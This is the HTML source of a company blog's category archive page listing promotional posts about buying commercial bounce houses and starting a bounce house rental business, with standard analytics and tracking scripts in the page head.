

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/page/2/
body_size: 14901
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Commercial Bounce Houses Archives - Page 2 of 2 - Bouncer Depot</title>
    <meta name="robots" content="index,follow" />
    <meta name="google-site-verification" content="mErf5V4jtCHVPIr4IexBO2tcEuNudt1utTplL0zxNDw" />
    <!-- Google analytic code -->
        <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-19382812-1', 'auto');
    ga('send', 'pageview');
    </script>
    <!-- End of GA -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-73BCY63GC0"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-73BCY63GC0');
    </script>
    
    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <link rel="stylesheet" href="https://www.bouncerdepot.com/blog/wp-content/themes/bouncerdepot/style.css">  
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Explore our blog for insights on commercial bounce houses. Learn about industry trends, maintenance tips, and more to enhance your rental business." />
	<link rel="canonical" href="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/page/2/" />
	<link rel="prev" href="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commercial Bounce Houses Archives - Page 2 of 2 - Bouncer Depot" />
	<meta property="og:description" content="Explore our blog for insights on commercial bounce houses. Learn about industry trends, maintenance tips, and more to enhance your rental business." />
	<meta property="og:url" content="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/page/2/" />
	<meta property="og:site_name" content="Bouncer Depot" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/","url":"https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/page/2/","name":"Commercial Bounce Houses Archives - Page 2 of 2 - Bouncer Depot","isPartOf":{"@id":"https://www.bouncerdepot.com/blog/#website"},"description":"Explore our blog for insights on commercial bounce houses. Learn about industry trends, maintenance tips, and more to enhance your rental business.","breadcrumb":{"@id":"https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bouncerdepot.com/blog/"},{"@type":"ListItem","position":2,"name":"Commercial Bounce Houses"}]},{"@type":"WebSite","@id":"https://www.bouncerdepot.com/blog/#website","url":"https://www.bouncerdepot.com/blog/","name":"Bouncer Depot","description":"Commercial bounce house manufacturer latest news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bouncerdepot.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bouncer Depot &raquo; Commercial Bounce Houses Category Feed" href="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.bouncerdepot.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bouncerdepot.com/blog/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bouncerdepot.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
            <meta property="og:image" content="https://www.bouncerdepot.com/blog/wp-content/uploads/2024/07/Commercial-Grade-Bounce-House.png" class="custom-yoast-seo-meta-tag">        
     

    <!--  Tracking tag -->
    <script>
      (function(w,d,t,r,u)
      {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
          var o={ti:"97215466", enableAutoSpaTracking: true};
          o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
          var s=this.readyState;
          s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
      })
      (window,document,"script","//bat.bing.com/bat.js","uetq");
    </script>
    <!--You can set default Consent Mode right after the UET tag-->
    <script>
      window.uetq=window.uetq||[];
      window.uetq.push('consent', 'default', {
        'ad_storage': 'denied',
      });
    </script>
    <!--  End Tracking tag -->

</head>
<body>
<div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="top_wrap">
                <div class="logo_sec">
                    <p class="logo"><a href="https://www.bouncerdepot.com"><img src="https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/logo.png" alt="Bouncer Depot Logo"/></a></p>
                    <nav class="navigation">
                        <ul>
                            <li><a href="https://www.bouncerdepot.com">Home</a></li>
                            <li><a href="https://www.bouncerdepot.com/faq.html">F.A.Q.</a></li>
                            <li><a href="https://www.bouncerdepot.com/resources/bounce-house-insurance-companies.html">Insurance</a></li>
                            <!-- <li><a href="https://www.bouncerdepot.com/resources/bounce-house-financing.html">Financing</a></li> -->
                            <li><a href="https://www.bouncerdepot.com/contact.html">Contact Us</a></li>
                        </ul>
                    </nav>
                </div>
                <div class="top_wrap_bot_sec">
                    <div class="call_us_sec"><span>CALL US TOLL-FREE!<a href="#">1-877-577-7119</a></span></div>
                    <div class="shopping_sec">
                        <div class="search_sec">

                            <form id="search-form" action="/search.html" method="post">
                                <input type="hidden" name="_csrf"
                                       value="ZG51ZjQwN0c8FiMNXQZGDCsDMggMBHQjNjZNMkdWXC9QCUYxYHp0dg=="> <input
                                    type="text" class="search_txt" name="term" value="">
                                <button type="submit" class="search_btn"></button>
                            </form>



                        </div>
                        <div class="social_sec">
                            <a href="#" class="social_iocn">
                                <img src="https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/twitter.png" alt="Twitter Icon"/></a>
                            <a href="#" class="social_iocn">
                                <img src="https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/facebook.png" alt="Facebook Icon"/></a>
                            <a href="#" class="social_iocn">
                                <img src="https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/youtube.png" alt="Youtube Icon"/></a>
                        </div>
                        <a href="https://www.bouncerdepot.com/shopping_quote_cart.php">
                            <div class="cart_sec"> <span>Price Quote<br/>Basket ( 0 )</span> </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<nav class="navbar navbar-default navbar-static-top">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="navbar-header">
                    <strong>Main Navigation</strong>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                            aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="https://www.bouncerdepot.com/wholesale-packages.html">Package Deals</a></li>
                        <li><a href="https://www.bouncerdepot.com/bounce-houses-commercial-grade.html">Bounce Houses</a></li>
                        <li><a href="https://www.bouncerdepot.com/InflatableSlides.html">Inflatable Water Slides</a></li>
                        <li><a href="https://www.bouncerdepot.com/BouncerSlideCombo.html">Combo Bouncers</a></li>
                        <li><a href="https://www.bouncerdepot.com/commercial-inflatable-obstacle-courses.html">Obstacle Courses</a></li>

                        <!-- <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                <li><a href="https://www.bouncerdepot.com/category/new-bouncers.html">New Arrivals</a></li>
                                <li role="separator" class="divider"></li>
                                <li><a href="https://www.bouncerdepot.com/category/bounce-houses-on-sale.html">On Sale</a></li>
                                <li role="separator" class="divider"></li>
                                <li><a href="https://www.bouncerdepot.com/category/in-stock-jumpers.html">In Stock</a></li>
                            </ul>
                        </li> -->


                    </ul>
                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
    </div>
</nav>    <div class="container topsptwo">
        <div class="row">
            <!-- Items -->
            <div class="col-xs-12 col-sm-9">
                <div class="row">

                                            <h1><div class="row post-blog">
    <div class="col-xs-12">
        <h1><a href="https://www.bouncerdepot.com/blog/fantastic-commercial-bounce-house-for-sale-and-where-to-find-them/" rel="bookmark">Fantastic Commercial Bounce House for Sale And Where to Find Them</a></h1>
    </div>
    <div class="col-xs-12">
        <p style="text-align: justify;">It&#8217;s becoming a lot easier to find party venues these days: you just have to look for a giant unicorn or custom inflatable structure with a unique design and voila, you&#8217;re set to party all night (or day) long. <strong><b>Bounce houses </b></strong>are becoming more and more visible in parties, concerts, fairs, corporate occasions, and other special events, and there&#8217;s a very good reason why.</p>
<p> <a href="https://www.bouncerdepot.com/blog/fantastic-commercial-bounce-house-for-sale-and-where-to-find-them/#more-492" class="more-link"><span aria-label="Continue reading Fantastic Commercial Bounce House for Sale And Where to Find Them">(more&hellip;)</span></a></p>
    </div>
</div></h1>

                                                <h1><div class="row post-blog">
    <div class="col-xs-12">
        <h1><a href="https://www.bouncerdepot.com/blog/bounce-house-rentals-for-fun-and-profit/" rel="bookmark">Bounce House Rentals for Fun and Profit</a></h1>
    </div>
    <div class="col-xs-12">
        <p style="text-align: justify;">If you have ever rented an inflatable bounce house for one of your own parties the thought has probably crossed your mind as to how to get into the commercial bounce house rental business. Many people ask us to go over why a bounce house rental business is such a great one to get into. <a href="https://www.bouncerdepot.com/blog/bounce-house-rentals-for-fun-and-profit/#more-242" class="more-link"><span aria-label="Continue reading Bounce House Rentals for Fun and Profit">(more&hellip;)</span></a></p>
    </div>
</div></h1>

                                                <h1><div class="row post-blog">
    <div class="col-xs-12">
        <h1><a href="https://www.bouncerdepot.com/blog/buy-commercial-bounce-house/" rel="bookmark">Buy Commercial Bounce House and Use at Your Party</a></h1>
    </div>
    <div class="col-xs-12">
        <p style="text-align: justify;">A children’s party will never be as fun and lively without a  commercial bounce house that wi<img decoding="async" class="alignright size-medium" src="https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/moon-bounce-1.jpg" alt="Commercial Bounce House" width="220" height="220" />ll serve not only as a good party décor but also a playground for the children. After all, it is one of the things children look forward to whenever they visit the malls, attend parties or go to kids restaurants. Apart from doing a thorough job of entertaining your children, commercial bounce house also guarantees that your children will be able to stay busy during a party. In fact, with proper supervision, bounce houses can be the safest place for your children. <a href="https://www.bouncerdepot.com/blog/buy-commercial-bounce-house/#more-71" class="more-link"><span aria-label="Continue reading Buy Commercial Bounce House and Use at Your Party">(more&hellip;)</span></a></p>
    </div>
</div></h1>

                                                <h1><div class="row post-blog">
    <div class="col-xs-12">
        <h1><a href="https://www.bouncerdepot.com/blog/commercial-bounce-houses-bigger-better-inexpensive/" rel="bookmark">Commercial Bounce Houses–Bigger, Better, Inexpensive</a></h1>
    </div>
    <div class="col-xs-12">
        <p style="text-align: justify;">When it comes to giving kids a good time, some people can find it irksome to figure out what they’ll enjoy most. Sure, you could invest in a clown or a magician, or you could figure out something with a little more flare. One of the coolest things to invest into is commercial bounce houses. If you have a yard, you have a location to fit one of these amazing options, and you’ll see children’s faces<img decoding="async" class="alignright size-medium" src="https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/moonwalk-jumpers.jpg" alt="Big Bounce House Commercial" width="220" height="220" /> light up in no time. If you’re not really sure about these items, consider that they are safe, easy to move around, and cost a lot less than many other options of relative size and fun. There are 3 major reasons why you might want to invest, and they might seem rudimentary at first, but will have skeptics turning into true believers with relative ease.</p>
<p>&nbsp;</p>
<ul style="text-align: justify;">
<li style="list-style-type: none;">
<ul style="text-align: justify;">
<li><strong>Bigger –</strong> The firs thing you’ll notice when looking at commercial bounce houses is that they are bigger than most rentals. If you have a large yard and you want to make sure that you’re moving forward with something of adequate size for your home, you’ll definitely enjoy the size that these houses can be set up for. Whether you’re looking for options with additional components like climbable walls or <a title="water slides" href="https://www.bouncerdepot.com/InflatableSlides.html">water slides</a>, or simply more surface area, you’ll find them ready to inflate with relative ease.</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<ul style="text-align: justify;">
<li style="list-style-type: none;">
<ul style="text-align: justify;">
<li><strong>Better –</strong> The commercial items that are for sale to the public are not only bigger, they are just better. The materials are new; they are tested, and made in the USA. You’ll notice that they won’t have duct tape patching them up from abuse, they’ll be ready to inflate and last a long time, with proper care. That’s something that the average rental facility can’t promise.</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<ul style="text-align: justify;">
<li style="list-style-type: none;">
<ul style="text-align: justify;">
<li><strong>Inexpensive –</strong> When you compare the cost of a daily rental versus the cost of buying commercial bounce houses, you’ll notice that the price is not nearly as high. This option is far more lucrative in terms of time, money savings, and more. You’ll find that the options are impressive and you won’t have to fork over too much money to procure a good option for your family.</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<p style="text-align: justify;">Whether you’re throwing a birthday party, or just want to have an additional option for fun in your home, consider looking into commercial bounce houses as a major improvement to any yard. Children of all ages and even adults will find these bouncers to be quite fun, to say the least. They are large, safe, and easy to set up, which is stellar for a party of any size.</p>
    </div>
</div></h1>

                        
                    
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.bouncerdepot.com/blog/category/commercial-bounce-houses/">Previous</a>
